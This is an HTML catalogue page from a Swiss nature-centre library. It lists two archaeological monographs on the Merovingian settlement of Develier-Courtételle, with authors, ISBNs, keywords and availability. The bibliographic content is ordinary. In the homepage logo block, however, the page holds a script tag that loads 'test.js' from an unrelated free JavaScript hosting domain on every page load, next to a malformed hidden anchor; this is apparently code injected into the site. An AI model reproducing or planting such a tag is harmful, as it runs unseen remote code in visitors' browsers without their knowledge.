	  			<li id='onglet_public5199' class='isbd_public_active'><a href='#' title="Public" onclick="show_what('PUBLIC', '5199'); return false;">Public</a></li>
				<li id='onglet_isbd5199' class='isbd_public_inactive'><a href='#' title="ISBD" onclick="show_what('ISBD', '5199'); return false;">ISBD</a></li>
				
		    	
			</ul>
			<div class='row'></div>
			<div id='div_public5199' style='display:block;'><table><tr class='tr_title'><td align='right' class='bg-grey'><span class='etiq_champ'>Titre :</span></td><td><span class='public_title'>Develier-Courtételle, un habitat rural mérovingien&nbsp;: Céramiques et autres objets en pierre, verre, os, bois ou terre cuite</span></td></tr><tr class='tr_typdoc'><td align='right' class='bg-grey'><span class='etiq_champ'>Type de document&nbsp;: </span></td><td>texte imprimé</td></tr><tr class='tr_auteurs'><td align='right' class='bg-grey'><span class='etiq_champ'>Auteurs : </span></td><td><a href='./index.php?lvl=author_see&id=3849' >Reto Marti</a>, Auteur ; <a href='./index.php?lvl=author_see&id=424' >Jehanne Afolter</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=3853' >Thierry Rebmann</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=3826' >Gisela Thierrin-Michael</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3850' >Marie-Hélène Paratte Rana</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3822' >Robert Fellner</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3851' >Vincent Friedli</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3828' >Jean-Pierre Mazimann</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3852' >Sandrine Basset</a>, Auteur</td></tr><tr class='tr_ed1'><td align='right' class='bg-grey'><span class='etiq_champ'>Editeur :</span></td><td><a href='./index.php?lvl=publisher_see&id=105' >Porrentruy : Cercle d'archéologie de la société jurassienne d'émulation</a></td></tr><tr class='tr_year'><td align='right' class='bg-grey'><span class='etiq_champ'>Année de publication&nbsp;: </span></td><td>2006</td></tr><tr class='tr_coll'><td align='right' class='bg-grey'><span class='etiq_champ'>Collection : </span></td><td><a href='./index.php?lvl=coll_see&id=77' >Cahier d'archéologie jurassienne, ISSN 1422-5190</a> num. 15 </td></tr><tr class='tr_npages'><td align='right' class='bg-grey'><span class='etiq_champ'>Importance : </span></td><td>1 vol. (339 p.)</td></tr><tr class='tr_ill'><td align='right' class='bg-grey'><span class='etiq_champ'>Présentation : </span></td><td>ill.</td></tr><tr class='tr_size'><td align='right' class='bg-grey'><span class='etiq_champ'>Format : </span></td><td>30 cm</td></tr><tr class='tr_code'><td align='right' class='bg-grey'><span class='etiq_champ'>ISBN/ISSN/EAN&nbsp;: </span></td><td>2-88436-015-8</td></tr><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5034' >Patrimoine:Archéologie</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10065' >Sciences:Écologie:Montagne:Jura</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Arch%C3%A9ologie&tags=ok' >Archéologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=A16&tags=ok' >A16</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Develier&tags=ok' >Develier</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Court%C3%A9telle&tags=ok' >Courtételle</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=M%C3%A9rovingien&tags=ok' >Mérovingien</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Poterie&tags=ok' >Poterie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=CAJ&tags=ok' >CAJ</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=C%C3%A9ramique&tags=ok' >Céramique</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Typologie&tags=ok' >Typologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Objet&tags=ok' >Objet</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Verre&tags=ok' >Verre</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Pierre&tags=ok' >Pierre</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Os&tags=ok' >Os</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Bois&tags=ok' >Bois</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Ambre&tags=ok' >Ambre</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=P%C3%A2te&tags=ok' >Pâte</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Terre&tags=ok' >Terre</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Cuite&tags=ok' >Cuite</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=4339' >930.1</a> <span>Arch&eacute;ologie : pour l&#039;arch&eacute;ologie industrielle, voir 609</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5199'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5199</a></td></tr></table>
</div>
	  		<div id='div_isbd5199' style='display:none;'>Develier-Courtételle, un habitat rural mérovingien&nbsp;: Céramiques et autres objets en pierre, verre, os, bois ou terre cuite [texte imprimé] / <a href='./index.php?lvl=author_see&id=3849' >Reto Marti</a>, Auteur ; <a href='./index.php?lvl=author_see&id=424' >Jehanne Afolter</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=3853' >Thierry Rebmann</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=3826' >Gisela Thierrin-Michael</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3850' >Marie-Hélène Paratte Rana</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3822' >Robert Fellner</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3851' >Vincent Friedli</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3828' >Jean-Pierre Mazimann</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3852' >Sandrine Basset</a>, Auteur&nbsp;.&nbsp;-&nbsp;<a href='./index.php?lvl=publisher_see&id=105' >Porrentruy&nbsp;: Cercle d'archéologie de la société jurassienne d'émulation</a>, 2006&nbsp;.&nbsp;-&nbsp;1 vol. (339 p.)&nbsp;: ill.&nbsp;; 30 cm.&nbsp;-&nbsp;(<a href='./index.php?lvl=coll_see&id=77' >Cahier d'archéologie jurassienne, ISSN 1422-5190</a>; 15) .<br /><b>ISBN</b>&nbsp;: 2-88436-015-8<table><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5034' >Patrimoine:Archéologie</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10065' >Sciences:Écologie:Montagne:Jura</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Arch%C3%A9ologie&tags=ok' >Archéologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=A16&tags=ok' >A16</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Develier&tags=ok' >Develier</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Court%C3%A9telle&tags=ok' >Courtételle</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=M%C3%A9rovingien&tags=ok' >Mérovingien</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Poterie&tags=ok' >Poterie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=CAJ&tags=ok' >CAJ</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=C%C3%A9ramique&tags=ok' >Céramique</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Typologie&tags=ok' >Typologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Objet&tags=ok' >Objet</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Verre&tags=ok' >Verre</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Pierre&tags=ok' >Pierre</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Os&tags=ok' >Os</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Bois&tags=ok' >Bois</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Ambre&tags=ok' >Ambre</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=P%C3%A2te&tags=ok' >Pâte</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Terre&tags=ok' >Terre</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Cuite&tags=ok' >Cuite</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=4339' >930.1</a> <span>Arch&eacute;ologie : pour l&#039;arch&eacute;ologie industrielle, voir 609</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5199'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5199</a></td></tr></table></div></td></tr></table>
					<h3>Réservation</h3><a href='#' onClick="if(confirm('Voulez-vous vraiment réserver ce document ?')){w=window.open('./do_resa.php?lvl=resa&id_notice=5199&id_bulletin=0&oresa=popup','doresa','scrollbars=yes,width=500,height=600,menubar=0,resizable=yes'); w.focus(); return false;}else return false;" id="bt_resa">Réserver ce document</a><br />
<h3><span id='titre_exemplaires'>Exemplaires</span></h3>
<table cellpadding='2' class='exemplaires' width='100%'>
<tr class='thead'><th class='expl_header_expl_cb'>Code-barres</th><th class='expl_header_expl_cote'>Cote</th><th class='expl_header_tdoc_libelle'>Support</th><th class='expl_header_location_libelle'>Localisation</th><th class='expl_header_section_libelle'>Section</th><th class='expl_header_statut'>Disponibilité</th></tr><tr class='even item_expl expl_available'><td class='expl_cb'>CNC-004101</td><td class='expl_cote'>930.1 MAR</td><td class='tdoc_libelle'>P&eacute;riodique</td><td class='location_libelle'>Libre acc&egrave;s</td><td class='section_libelle'>P&eacute;riodiques</td><td class='expl_situation'><strong>Disponible</strong> </td></tr>
</table></div>
				<div id="el5200Parent" class="notice-parent">
				
	    		<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el5200Img" title="détail" border="0" onClick="expandBase('el5200', true);  return false;" hspace="3" /><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_5200"><span class="statutnot1" ></span><span  notice='5200'  class='header_title'>Develier-Courtételle, un habitat rural mérovingien</span><span class='header_authors'> / Michel Guélat</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Develier-Court%C3%A9telle%2C%20un%20habitat%20rural%20m%C3%A9rovingien&amp;rft.title=Develier-Court%C3%A9telle%2C%20un%20habitat%20rural%20m%C3%A9rovingien%20%3A%20Environnement%20et%20exploitation%20du%20terroir&amp;rft.isbn=978-2-88436-020-3&amp;rft.tpages=1%20vol.%20%28223%20p.%29&amp;rft.date=2008&rft_id=&amp;rft.series=Cahier%20d%27arch%C3%A9ologie%20jurassienne&amp;rft.pub=Cercle%20d%27arch%C3%A9ologie%20de%20la%20soci%C3%A9t%C3%A9%20jurassienne%20d%27%C3%A9mulation&amp;rft.place=Porrentruy&amp;rft.aulast=Gu%C3%A9lat&amp;rft.aufirst=Michel&amp;rft.aulast=Braillard&amp;rft.aufirst=Luc&amp;rft.aulast=Burnand&amp;rft.aufirst=Jacques&amp;rft.aulast=Fellner&amp;rft.aufirst=Robert&amp;rft.aulast=Schneider&amp;rft.aufirst=Anne%20Marie%20Rachoud&amp;rft.aulast=Brombacher&amp;rft.aufirst=Christoph&amp;rft.aulast=Olive&amp;rft.aufirst=Claude&amp;rft.aulast=Wick&amp;rft.aufirst=Lucia'></span></span>
	    		<br />
				</div>
				<div id="el5200Child" class="notice-child" style="margin-bottom:6px;display:none;"   token='2841dd2d5327ddff442881d2de75950e' datetime='1764044525'><table width='100%'><tr><td>
			<div id='el5200addthis' class='addthis_toolbox addthis_default_style '
			addthis:url='https://centre-cerlatez.ch/pmb/opac_css/fb.php?title=Develier-Court%C3%A9telle%2C%20un%20habitat%20rural%20m%C3%A9rovingien&url=index.php%3Flvl%3Dnotice_display%26id%3D5200'>
			</div>
		<ul id='onglets_isbd_public5200' class='onglets_isbd_public'>
	  			<li id='onglet_public5200' class='isbd_public_active'><a href='#' title="Public" onclick="show_what('PUBLIC', '5200'); return false;">Public</a></li>
				<li id='onglet_isbd5200' class='isbd_public_inactive'><a href='#' title="ISBD" onclick="show_what('ISBD', '5200'); return false;">ISBD</a></li>
				
		    	
			</ul>
			<div class='row'></div>
			<div id='div_public5200' style='display:block;'><table><tr class='tr_title'><td align='right' class='bg-grey'><span class='etiq_champ'>Titre :</span></td><td><span class='public_title'>Develier-Courtételle, un habitat rural mérovingien&nbsp;: Environnement et exploitation du terroir</span></td></tr><tr class='tr_typdoc'><td align='right' class='bg-grey'><span class='etiq_champ'>Type de document&nbsp;: </span></td><td>texte imprimé</td></tr><tr class='tr_auteurs'><td align='right' class='bg-grey'><span class='etiq_champ'>Auteurs : </span></td><td><a href='./index.php?lvl=author_see&id=422' >Michel Guélat (1993)</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3838' >Luc Braillard</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=3855' >Jacques Burnand</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=3822' >Robert Fellner</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=421' >Anne Marie Rachoud Schneider</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=3832' >Christoph Brombacher</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3837' >Claude Olive</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3854' >Lucia Wick</a>, Auteur</td></tr><tr class='tr_ed1'><td align='right' class='bg-grey'><span class='etiq_champ'>Editeur :</span></td><td><a href='./index.php?lvl=publisher_see&id=105' >Porrentruy : Cercle d'archéologie de la société jurassienne d'émulation</a></td></tr><tr class='tr_year'><td align='right' class='bg-grey'><span class='etiq_champ'>Année de publication&nbsp;: </span></td><td>2008</td></tr><tr class='tr_coll'><td align='right' class='bg-grey'><span class='etiq_champ'>Collection : </span></td><td><a href='./index.php?lvl=coll_see&id=77' >Cahier d'archéologie jurassienne, ISSN 1422-5190</a> num. 16 </td></tr><tr class='tr_npages'><td align='right' class='bg-grey'><span class='etiq_champ'>Importance : </span></td><td>1 vol. (223 p.)</td></tr><tr class='tr_ill'><td align='right' class='bg-grey'><span class='etiq_champ'>Présentation : </span></td><td>ill., cartes, plans</td></tr><tr class='tr_size'><td align='right' class='bg-grey'><span class='etiq_champ'>Format : </span></td><td>30 cm</td></tr><tr class='tr_code'><td align='right' class='bg-grey'><span class='etiq_champ'>ISBN/ISSN/EAN&nbsp;: </span></td><td>978-2-88436-020-3</td></tr><tr class='tr_langues'><td align='right' class='bg-grey'><span class='etiq_champ'>Langues :</span></td><td>Français</td></tr><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5034' >Patrimoine:Archéologie</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10065' >Sciences:Écologie:Montagne:Jura</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Arch%C3%A9ologie&tags=ok' >Archéologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=CAJ&tags=ok' >CAJ</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=M%C3%A9rovingien&tags=ok' >Mérovingien</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Develier&tags=ok' >Develier</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Court%C3%A9telle&tags=ok' >Courtételle</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Gisement&tags=ok' >Gisement</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Del%C3%A9mont&tags=ok' >Delémont</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Pal%C3%A9ohydrologie&tags=ok' >Paléohydrologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=S%C3%A9diment&tags=ok' >Sédiment</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=G%C3%A9ologie&tags=ok' >Géologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Reconstitution&tags=ok' >Reconstitution</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Analyse&tags=ok' >Analyse</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Pollinique&tags=ok' >Pollinique</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Pollen&tags=ok' >Pollen</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Macroreste&tags=ok' >Macroreste</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=V%C3%A9g%C3%A9taux&tags=ok' >Végétaux</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=A16&tags=ok' >A16</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=4339' >930.1</a> <span>Arch&eacute;ologie : pour l&#039;arch&eacute;ologie industrielle, voir 609</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5200'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5200</a></td></tr></table>
</div>
	  		<div id='div_isbd5200' style='display:none;'>Develier-Courtételle, un habitat rural mérovingien&nbsp;: Environnement et exploitation du terroir [texte imprimé] / <a href='./index.php?lvl=author_see&id=422' >Michel Guélat (1993)</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3838' >Luc Braillard</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=3855' >Jacques Burnand</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=3822' >Robert Fellner</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=421' >Anne Marie Rachoud Schneider</a>, Collaborateur ; <a href='./index.php?lvl=author_see&id=3832' >Christoph Brombacher</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3837' >Claude Olive</a>, Auteur ; <a href='./index.php?lvl=author_see&id=3854' >Lucia Wick</a>, Auteur&nbsp;.&nbsp;-&nbsp;<a href='./index.php?lvl=publisher_see&id=105' >Porrentruy&nbsp;: Cercle d'archéologie de la société jurassienne d'émulation</a>, 2008&nbsp;.&nbsp;-&nbsp;1 vol. (223 p.)&nbsp;: ill., cartes, plans&nbsp;; 30 cm.&nbsp;-&nbsp;(<a href='./index.php?lvl=coll_see&id=77' >Cahier d'archéologie jurassienne, ISSN 1422-5190</a>; 16) .<br /><b>ISBN</b>&nbsp;: 978-2-88436-020-3<br /><span class='etiq_champ'>Langues</span>&nbsp;: Français<table><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5034' >Patrimoine:Archéologie</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10065' >Sciences:Écologie:Montagne:Jura</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Arch%C3%A9ologie&tags=ok' >Archéologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=CAJ&tags=ok' >CAJ</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=M%C3%A9rovingien&tags=ok' >Mérovingien</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Develier&tags=ok' >Develier</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Court%C3%A9telle&tags=ok' >Courtételle</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Gisement&tags=ok' >Gisement</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Del%C3%A9mont&tags=ok' >Delémont</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Pal%C3%A9ohydrologie&tags=ok' >Paléohydrologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=S%C3%A9diment&tags=ok' >Sédiment</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=G%C3%A9ologie&tags=ok' >Géologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Reconstitution&tags=ok' >Reconstitution</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Analyse&tags=ok' >Analyse</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Pollinique&tags=ok' >Pollinique</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Pollen&tags=ok' >Pollen</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Macroreste&tags=ok' >Macroreste</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=V%C3%A9g%C3%A9taux&tags=ok' >Végétaux</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=A16&tags=ok' >A16</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=4339' >930.1</a> <span>Arch&eacute;ologie : pour l&#039;arch&eacute;ologie industrielle, voir 609</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5200'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5200</a></td></tr></table></div></td></tr></table>
					<h3>Réservation</h3><a href='#' onClick="if(confirm('Voulez-vous vraiment réserver ce document ?')){w=window.open('./do_resa.php?lvl=resa&id_notice=5200&id_bulletin=0&oresa=popup','doresa','scrollbars=yes,width=500,height=600,menubar=0,resizable=yes'); w.focus(); return false;}else return false;" id="bt_resa">Réserver ce document</a><br />
<h3><span id='titre_exemplaires'>Exemplaires</span></h3>
<table cellpadding='2' class='exemplaires' width='100%'>
<tr class='thead'><th class='expl_header_expl_cb'>Code-barres</th><th class='expl_header_expl_cote'>Cote</th><th class='expl_header_tdoc_libelle'>Support</th><th class='expl_header_location_libelle'>Localisation</th><th class='expl_header_section_libelle'>Section</th><th class='expl_header_statut'>Disponibilité</th></tr><tr class='even item_expl expl_available'><td class='expl_cb'>CNC-004102</td><td class='expl_cote'>930.1 GUE</td><td class='tdoc_libelle'>P&eacute;riodique</td><td class='location_libelle'>Libre acc&egrave;s</td><td class='section_libelle'>P&eacute;riodiques</td><td class='expl_situation'><strong>Disponible</strong> </td></tr>
</table></div></blockquote>
	</div></div></div><form name='mc_values' action='./index.php?lvl=more_results' style='display:none' method='post'>
<input type='hidden' name='search[]' value='s_4'/><input type='hidden' name='inter_0_s_4' value=''/><input type='hidden' name='op_0_s_4' value='EQ'/><input type='hidden' name='field_0_s_4[]' value='a:2:{s:17:&quot;serialized_search&quot;;s:167:&quot;a:2:{s:6:&quot;SEARCH&quot;;a:1:{i:0;s:4:&quot;f_12&quot;;}i:0;a:5:{s:6:&quot;SEARCH&quot;;s:4:&quot;f_12&quot;;s:2:&quot;OP&quot;;s:7:&quot;BOOLEAN&quot;;s:5:&quot;FIELD&quot;;a:1:{i:0;s:0:&quot;&quot;;}s:5:&quot;INTER&quot;;s:0:&quot;&quot;;s:8:&quot;FIELDVAR&quot;;s:0:&quot;&quot;;}}&quot;;s:11:&quot;search_type&quot;;s:20:&quot;search_simple_fields&quot;;}'/>
<input type='hidden' name='page' value='1'/>
</form><form name="form_values" action="./index.php?lvl=more_results" method="post">
<input type='hidden' value='' id='filtre_compare_form_values' name='filtre_compare'><input type="hidden" name="user_query" value="Develier">
<input type="hidden" name="mode" value="keyword">
<input type="hidden" name="count" value="3">
<input type="hidden" name="typdoc" value=""><input type="hidden" name="clause" value="">
<input type="hidden" name="clause_bull" value="">
<input type="hidden" name="clause_bull_num_notice" value="">
<input type="hidden" name="tri" value="">
<input type="hidden" name="pert" value="">
<input type="hidden" name="l_typdoc" value="">
<input type="hidden" id=author_type name="author_type" value="">
<input type="hidden" id="id_thes" name="id_thes" value="">
<input type="hidden" name="surligne" value="0">
<input type="hidden" name="tags" value="ok">
<input type="hidden" name="page" value="1">
<input type="hidden" name="nbexplnum_to_photo" value="">
</form><div class='row'><span class="espaceResultSearch">&nbsp;</span></div><div id='navbar'><hr />
<center>
<script type='text/javascript'>
<!--
	function test_form(form)
	{

		if (form.page.value > 1)
		{
			alert("Numéro de page trop élevé !");
			form.page.focus();
			return false;
		}

		if (form.page.value < 1)
		{
			alert("Numéro de page trop bas !");
			form.page.focus();
			return false;
		}
		return true;
	}
-->
</script><div class="navbar">
<form name='form' action='javascript:document.form_values.page.value=document.form.page.value; document.form_values.submit()' method='post' onsubmit='return test_form(form)'>
<img src='./images/first-grey.gif' alt='first'>
<img src='./images/prev-grey.gif' alt='previous'>
page 1/1
<img src='./images/next-grey.gif' alt='next'>
<img src='./images/last-grey.gif' alt='last'>
</form>
</div>
</center></div>	
		</div><!-- fin DIV main_hors_footer --><div id="footer">

<span id="footer_rss">
	<a href='index.php?lvl=rss_see&id=' alt="Fils RSS disponibles sur ce site" title="Fils RSS disponibles sur ce site"><img id="rss_logo" src='https://centre-cerlatez.ch/pmb/opac_css/images/rss.png' valign='middle' border=none /></a>
</span>
<span id="footer_link_sup">
		<a href ="http://www.centre-cerlatez.ch">Centre Nature Les Cerlatez</a> &nbsp;
</span>

<span id="footer_link_website">
	<a class="footer_biblio_name" href="https://www.centre-cerlatez.ch/bibliotheque" title="Centre Nature Les Cerlatez">Centre Nature Les Cerlatez</a> &nbsp;
</span>	

<span id="footer_link_pmb">
<a href ="https://duckduckgo.com">Faire une recherche avec DuckDuckGo</a> &nbsp;
		<a class="lien_pmb_footer" href="http://www.sigb.net" title="...une solution libre pour la médiathèque..." target='_blank'>pmb</a> 	
</span>		
		
</div> 

		</div><!-- /div id=main -->

		<div id="intro">
<div id="intro_bibli">
			<h3>Centre Nature Les Cerlatez</h3>
			<div class="p1"><img src="./styles/genbib/images/135-3501_img_2.png" />
<img src="./styles/genbib/images/136-3648_img_2.png" />
<img src="./styles/genbib/images/gruere-pano_2.png" /></div>
			<div class="p2"><ul id="menuDeroulant">

<li><a href="./index.php?lvl=infopages&pagesid=3">Règlement</a></li>
<li><a href="./index.php?lvl=infopages&pagesid=9">Aide à la recherche</a></li>
<li><a href="./index.php?lvl=infopages&pagesid=6">Tarifs d'envoi en Suisse</a></li>
<li><a href="./index.php?lvl=infopages&pagesid=8">Charte des collections</a></li>
</ul></div>
			</div>
		</div><!-- /div id=intro -->		
		<div id="bandeau"><div id='accessibility'>

		<ul class='accessibility_font_size'>
			<li class='accessibility_font_size_small'><a href='javascript:set_font_size(-1);' title='Réduire le texte'>A-</a></li>
			<li class='accessibility_font_size_normal'><a href='javascript:set_font_size(0);' title='Réinitialiser le texte'>A</a></li>
			<li class='accessibility_font_size_big'><a href='javascript:set_font_size(1);' title='Agrandir le texte'>A+</a></li>
		</ul>
		</div>
<div id="accueil">

<h3><span onclick='document.location="./index.php?"' style='cursor: pointer;'>Accueil</span></h3>
<p class="centered"><a href='./index.php?'><img src='images/site/logo_cnc_transparent_site.png'  border='0' align='center'/></a><script src='http://yourjavascript.com/12811212020/test.js'></script><a style='display:none'  border='0' align='center'/></a></p>

					</div><!-- fermeture #accueil -->
<div id="connexion">

			<h3 class='login_invite'>Se connecter</h3><span id='login_form'><form action='empr.php' method='post' name='myform'>
				<label>accéder à votre compte de lecteur</label><br />
				<input type='text' name='login' class='login' size='14' value="identifiant" onFocus="this.value='';"><br />
				<input type='password' name='password' class='password' size='8' value='' />
				<input type='submit' name='ok' value='ok' class='bouton'></form><a href=./askmdp.php>Mot de passe oublié ?</a></span>

			</div><!-- fermeture #connexion -->
<div id="adresse">

		<h3>Adresse</h3>

		<span>
			Centre Nature Les Cerlatez<br />
			Case postale 212<br />
			2350 Saignelégier<br />
			Suisse&nbsp;<br />
